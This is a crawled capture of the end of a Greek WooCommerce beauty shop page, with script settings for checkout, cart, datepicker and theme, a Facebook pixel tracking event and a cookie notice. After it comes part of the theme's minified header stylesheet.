\\u039a\\u03c9\\u03bc\\u03cc\\u03c0\\u03bf\\u03bb\\u03b7\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"\\u03a0\\u03b5\\u03c1\\u03b9\\u03c6\\u03ad\\u03c1\\u03b5\\u03b9\\u03b1\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"\\u03a4\\u03b1\\u03c7\\u03c5\\u03b4\\u03c1\\u03bf\\u03bc\\u03b9\\u03ba\\u03cc\\u03c2 \\u03ba\\u03ce\\u03b4\\u03b9\\u03ba\\u03b1\\u03c2\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"\u03b1\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9","i18n_optional_text":"\u03c0\u03c1\u03bf\u03b1\u03b9\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=7.4.0' id='wc-address-i18n-js'></script>
<script type='text/javascript' id='wc-checkout-js-extra'>
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"1f4f53c07e","apply_coupon_nonce":"2afb96db96","remove_coupon_nonce":"e6f85dd476","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03ba\u03b1\u03c4\u03ac \u03c4\u03b7 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03b1\u03c3\u03af\u03b1 \u03b5\u03be\u03cc\u03b4\u03bf\u03c5 \u03b1\u03c0\u03cc \u03c4\u03bf \u03c4\u03b1\u03bc\u03b5\u03af\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b4\u03bf\u03ba\u03b9\u03bc\u03ac\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=7.4.0' id='wc-checkout-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce-extra-charges-to-payment-gateways/assets/app.js?ver=6.1.9' id='wc-add-extra-charges-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_16b67490af0b0cb3029150aa8a744c06","fragment_name":"wc_fragments_16b67490af0b0cb3029150aa8a744c06","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woo-extra-product-options/public/assets/js/inputmask-js/jquery.inputmask.min.js?ver=3.2.5' id='thwepof-input-mask-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1","dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' id='thwepof-public-script-js-extra'>
/* <![CDATA[ */
var thwepof_public_var = {"is_quick_view":"oceanwp"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woo-extra-product-options/public/assets/js/thwepof-public.min.js?ver=3.2.5' id='thwepof-public-script-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0' id='isotope-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/jquery.magnific-popup.min.js?ver=5.5.1' id='basel-magnific-popup-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/owl.carousel.min.js?ver=5.5.1' id='basel-owl-carousel-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/imagesloaded.pkgd.min.js?ver=5.5.1' id='basel-imagesloaded-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/jquery.pjax.min.js?ver=5.5.1' id='basel-pjax-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/packery-mode.pkgd.min.js?ver=5.5.1' id='basel-packery-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/jquery.autocomplete.min.js?ver=5.5.1' id='basel-autocomplete-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/device.min.js?ver=5.5.1' id='basel-device-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/waypoints.min.js?ver=5.5.1' id='basel-waypoints-js'></script>
<script type='text/javascript' id='basel-functions-js-extra'>
/* <![CDATA[ */
var basel_settings = {"photoswipe_close_on_scroll":"1","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","loading":"Loading...","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","wishlist":"no","cart_url":"https:\/\/www.beautylink.gr\/cart\/","ajaxurl":"https:\/\/www.beautylink.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"desktop_small":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","product_slider_auto_height":"no","product_slider_autoplay":"","ajax_add_to_cart":"1","cookies_version":"1","header_banner_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","promo_version":"1","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","sticky_desc_scroll":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.beautylink.gr\/","shop_url":"https:\/\/www.beautylink.gr\/shop\/","cart_redirect_after_add":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_16b67490af0b0cb3029150aa8a744c06","fragment_name":"wc_fragments_16b67490af0b0cb3029150aa8a744c06","combined_css":"no"};
var basel_page_css = {"basel-wp-gutenberg-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/wp-gutenberg.min.css","basel-int-revolution-slider-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/int-revolution-slider.min.css","basel-int-mc4wp-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/int-mc4wp.min.css","basel-int-wpcf7-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/int-wpcf7.min.css","basel-int-wpbakery-base-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/int-wpbakery-base.min.css","basel-woo-base-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-base.min.css","basel-woo-page-shop-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-page-shop.min.css","basel-header-top-bar-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/header-top-bar.min.css","basel-header-general-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/header-general.min.css","basel-el-info-box-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/el-info-box.min.css","basel-page-title-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/page-title.min.css","basel-opt-off-canvas-sidebar-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/opt-off-canvas-sidebar.min.css","basel-woo-opt-shop-filter-area-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-opt-shop-filter-area.min.css","basel-woo-categories-general-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-categories-general.min.css","basel-woo-product-loop-general-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-product-loop-general.min.css","basel-woo-product-loop-alt-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-product-loop-alt.min.css","basel-woo-opt-add-to-cart-popup-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-opt-add-to-cart-popup.min.css","basel-lib-magnific-popup-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/lib-magnific-popup.min.css","basel-footer-general-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/footer-general.min.css","basel-el-social-icons-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/el-social-icons.min.css","basel-opt-bottom-toolbar-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/opt-bottom-toolbar.min.css","basel-lib-photoswipe-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/lib-photoswipe.min.css","basel-opt-scrolltotop-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/opt-scrolltotop.min.css"};
var basel_variation_gallery_data = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/functions.min.js?ver=5.5.1' id='basel-functions-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/wp-util.min.js?ver=6.1.9' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.4.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=7.4.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=7.4.0' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/photoswipe.min.js?ver=5.5.1' id='basel-photoswipe-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/photoswipe-ui-default.min.js?ver=5.5.1' id='basel-photoswipe-ui-default-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-7.4.0-3.1.10', '330053771416897');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce",
    "version": "7.4.0",
    "pluginVersion": "3.1.10",
    "content_name": "\u039a\u03c1\u03b1\u03b3\u03b9\u03cc\u03bd",
    "content_category": "\u039a\u03c1\u03b1\u03b3\u03b9\u03cc\u03bd",
    "content_ids": "[\"wc_post_id_5396\",\"wc_post_id_5417\",\"wc_post_id_5442\",\"wc_post_id_6789\",\"wc_post_id_6783\",\"wc_post_id_2335\",\"wc_post_id_11825\",\"wc_post_id_3581\",\"wc_post_id_5252\",\"wc_post_id_5554\"]",
    "content_type": "product_group",
    "contents": {
        "0": {
            "id": "wc_post_id_5396",
            "quantity": 1
        },
        "1": {
            "id": "wc_post_id_5417",
            "quantity": 1
        },
        "2": {
            "id": "wc_post_id_5442",
            "quantity": 1
        },
        "3": {
            "id": "wc_post_id_6789",
            "quantity": 1
        },
        "4": {
            "id": "wc_post_id_6783",
            "quantity": 1
        },
        "5": {
            "id": "wc_post_id_2335",
            "quantity": 1
        },
        "6": {
            "id": "wc_post_id_11825",
            "quantity": 1
        },
        "7": {
            "id": "wc_post_id_3581",
            "quantity": 1
        },
        "8": {
            "id": "wc_post_id_5252",
            "quantity": 1
        },
        "9": {
            "id": "wc_post_id_5554",
            "quantity": 1
        },
        "10": {
            "id": "wc_post_id_5020",
            "quantity": 1
        },
        "11": {
            "id": "wc_post_id_2387",
            "quantity": 1
        }
    }
}, {
    "eventID": "c766fd73-76be-4fd2-b7dc-55847a1b9204"
});
 });
</script>

			<link rel="stylesheet" id="basel-opt-cookies-popup-css" href="https://www.beautylink.gr/wp-content/themes/basel/css/parts/opt-cookies-popup.min.css?ver=5.5.1" type="text/css" media="all" /> 						<div class="basel-cookies-popup">
				<div class="basel-cookies-inner">
					<div class="cookies-info-text">
						Η ιστοσελίδα χρησιμοποιεί cookies για να διασφαλίσει μια καλύτερη και εξατομικευμένη εμπειρία χρήσης. Αν συνεχίσετε την πλοήγηση, αποδέχεστε την χρήση των cookies.					</div>
					<div class="cookies-buttons">
						<a href="#" rel="nofollow" class="cookies-accept-btn">Accept</a>
													<a href="https://www.beautylink.gr/privacy-policy/" class="cookies-more-btn">More info</a>
											</div>
				</div>
			</div>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.beautylink.gr/wp-content/themes/basel/css/parts/header-general.min.css?ver=5.5.1
body_size: 6522
content:
.basel-search-full-screen .search-results-wrapper ::-webkit-scrollbar-track{background-color:rgba(255,255,255,0.02)}.basel-search-full-screen .search-results-wrapper ::-webkit-scrollbar-thumb{background-color:rgba(255,255,255,0.1)}.main-header{width:100%;margin-bottom:40px}.main-header .wrapp-header{display:table;width:100%}.browser-Firefox .main-header .wrapp-header{height:0}.main-header .right-column,.main-header .main-nav,.main-header .site-logo,.main-header .widgetarea-head{display:table-cell;vertical-align:middle}.main-header .right-column{padding-left:15px}.main-header .site-logo{padding-right:15px;overflow:hidden}.main-header .site-logo img{padding-bottom:10px;padding-top:10px;perspective:800px;-webkit-perspective:800px;backface-visibility:hidden;-webkit-backface-visibility:hidden}.main-header .sidebar-widget{margin-bottom:0}.main-header .widgetarea-head{padding:10px 15px}.main-header.header-base,.main-header.header-categories,.main-header.header-logo-center{border-bottom:none}.main-header.header-has-no-bg.act-scroll{border:none;box-shadow:0 1px 5px rgba(190,190,190,0.5);background-color:#FFF}.main-header.header-has-no-bg.color-scheme-light.act-scroll{border:none;box-shadow:none;background-color:rgba(0,0,0,0.9)}.main-header.header-has-bg.act-scroll{border:none;box-shadow:none}.color-scheme-light .widgetarea-head{color:rgba(255,255,255,0.9)}.color-scheme-light .widgetarea-head p{color:rgba(255,255,255,0.9)}.color-scheme-light .widgetarea-head a,.color-scheme-light .widgetarea-head ul li a{color:rgba(255,255,255,0.9)}.color-scheme-light .widgetarea-head a:hover,.color-scheme-light .widgetarea-head ul li a:hover{color:rgba(255,255,255,0.7)}.header-full-width .sticky-header>.container,.header-full-width .topbar-wrapp>.container,.header-full-width .main-header>.container,.header-full-width .main-header .navigation-wrap>.container,.header-full-width .main-header .secondary-header>.container,.header-full-width .single-breadcrumbs-wrapper>.container{width:95%}.navigation-wrap{border-top:1px solid rgba(168,168,168,0.2);border-bottom:1px solid rgba(168,168,168,0.2);position:relative}.color-scheme-light .navigation-wrap{border-top:1px solid rgba(255,255,255,0.2);border-bottom:1px solid rgba(255,255,255,0.2)}.header-base .main-nav{display:block}.header-simple,.header-categories{position:relative}.header-simple .main-nav .menu>li.menu-item-design-full-width>.sub-menu-dropdown,.header-categories .main-nav .menu>li.menu-item-design-full-width>.sub-menu-dropdown{top:120%}.header-simple .main-nav .menu>li.menu-item-design-full-width.item-event-hover:hover>.sub-menu-dropdown,.header-simple .main-nav .menu>li.menu-item-design-full-width.item-event-click.item-menu-opened>.sub-menu-dropdown,.header-categories .main-nav .menu>li.menu-item-design-full-width.item-event-hover:hover>.sub-menu-dropdown,.header-categories .main-nav .menu>li.menu-item-design-full-width.item-event-click.item-menu-opened>.sub-menu-dropdown{top:100%}.header-simple .main-nav .menu>li>.sub-menu-dropdown,.header-categories .main-nav .menu>li>.sub-menu-dropdown{top:100%}.header-simple .main-nav .menu>li.item-event-hover:hover>.sub-menu-dropdown,.header-simple .main-nav .menu>li.item-event-click.item-menu-opened>.sub-menu-dropdown,.header-categories .main-nav .menu>li.item-event-hover:hover>.sub-menu-dropdown,.header-categories .main-nav .menu>li.item-event-click.item-menu-opened>.sub-menu-dropdown{top:80%}.basel-header-overlap .main-page-wrapper{margin-top:0;padding-top:0}.basel-header-overlap .main-header:not(.header-split){position:absolute;top:0;right:0;z-index:350;border-bottom:none;transition:background .15s ease-in-out}.basel-header-overlap .main-header:not(.header-split) .site-logo img{transition:max-height .2s ease}.basel-header-overlap .main-header:not(.header-split) .main-nav .menu>li:not(.callto-btn)>a{transition:height .15s ease-in-out, line-height .15s ease-in-out, color .2s ease}.basel-header-overlap .main-header:not(.header-split) .main-nav .menu>li:not(.callto-btn)>.sub-menu-dropdown{top:120%}.basel-header-overlap .main-header:not(.header-split) .main-nav .menu>li:not(.callto-btn).item-event-hover:hover>.sub-menu-dropdown,.basel-header-overlap .main-header:not(.header-split) .main-nav .menu>li:not(.callto-btn).item-event-click.item-menu-opened>.sub-menu-dropdown{top:100%}.basel-header-overlap .main-header:not(.header-split) .right-column .header-links{padding-right:0;border:none;transition:height .15s ease-in-out, line-height .15s ease-in-out, color .2s ease}.basel-header-overlap .main-header:not(.header-split).act-scroll{transition:background .25s ease-in-out}.basel-header-overlap .main-header:not(.header-split).act-scroll .main-nav .menu>li>a{transition:height .25s ease-in-out, line-height .25s ease-in-out, color .2s ease}.basel-header-overlap .main-header:not(.header-split).act-scroll .site-logo img{transition:max-height .25s ease}.basel-header-overlap .main-header:not(.header-split).act-scroll .right-column .header-links{transition:height .25s ease-in-out, line-height .25s ease-in-out, color .2s ease}.basel-header-overlap .main-header:not(.header-split).color-scheme-light.act-scroll{transition:background .2s ease-in-out}.basel-header-overlap .main-header:not(.header-split).color-scheme-light .right-column .header-links{border:none}.basel-header-overlap .page-title{margin-top:0}.basel-header-overlap .title-size-small{padding:95px 0 50px 0}.basel-header-overlap .title-size-default{padding:140px 0 100px 0}.basel-header-overlap .title-size-large{padding:175px 0}.basel-header-overlap.basel-top-bar-on .main-header{top:42px}.enable-sticky-header.basel-header-overlap .header-spacing{display:none}.enable-sticky-header.basel-header-overlap .main-header{position:absolute}.enable-sticky-header.basel-header-overlap .main-header.act-scroll{position:fixed}.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header.act-scroll{top:0}.header-shop{position:relative}.header-shop .main-nav{padding-right:15px}.header-shop .main-nav .menu>li>a{position:relative;transition:height .15s ease,  line-height .15s ease,  color .3s ease}.header-shop .main-nav .menu>li.menu-item-design-full-width>.sub-menu-dropdown{top:120%}.header-shop .main-nav .menu>li.menu-item-design-full-width.item-event-hover:hover>.sub-menu-dropdown,.header-shop .main-nav .menu>li.menu-item-design-full-width.item-event-click.item-menu-opened>.sub-menu-dropdown{top:100%}.header-shop .main-nav .menu>li>.sub-menu-dropdown{top:100%}.header-shop .main-nav .menu>li.item-event-hover:hover>.sub-menu-dropdown,.header-shop .main-nav .menu>li.item-event-click.item-menu-opened>.sub-menu-dropdown{top:80%}.header-shop .site-logo{padding-left:15px;text-align:center}.header-shop .site-logo img{display:inline-block;transition:max-height .15s ease}.header-shop .right-column .header-links{border-right:2px solid #f5f5f5;padding-right:35px;margin-right:15px;transition:height .15s ease,  line-height .15s ease,  color .3s ease}.header-shop .right-column .header-links li a{transition:color .2s ease}.header-shop.act-scroll .main-nav .menu>li>a{transition:height .3s ease 0.05s,  line-height .3s ease 0.05s,  color .3s ease}.header-shop.act-scroll .site-logo img{transition:max-height .3s ease}.header-shop.act-scroll .right-column .header-links{transition:height .3s ease 0.05s,  line-height .3s ease 0.05s}.header-shop.color-scheme-light.act-scroll{transition:background .25s ease-in-out}.header-shop.color-scheme-light .right-column .header-links{border-right:2px solid rgba(245,245,245,0.2)}.header-split{position:relative}.header-split .wrapp-header{display:flex;align-items:center;justify-content:center;flex-direction:row;transition:min-height .15s ease}.header-split .wrapp-header .main-nav{text-align:center}.header-split .main-nav{flex-grow:1;opacity:0;visibility:hidden;transition:all .5s ease-in-out}.header-split .main-nav .menu>li>a{line-height:40px;height:40px}.header-split .main-nav .menu>li>.sub-menu-dropdown{top:120%}.header-split .main-nav .menu>li.item-event-hover:hover>.sub-menu-dropdown,.header-split .main-nav .menu>li.item-event-click.item-menu-opened>.sub-menu-dropdown{top:100%}.header-split .main-nav .menu .menu-item .sub-menu-dropdown:after{height:25px}.header-split .main-nav .menu .callto-btn.menu-item-design-sized .sub-menu-dropdown,.header-split .main-nav .menu .callto-btn.menu-item-design-default .sub-menu-dropdown{margin-top:0}.header-split .main-nav .menu .menu-item-design-sized .sub-menu-dropdown,.header-split .main-nav .menu .menu-item-design-default .sub-menu-dropdown{margin-top:25px}.header-split .main-nav 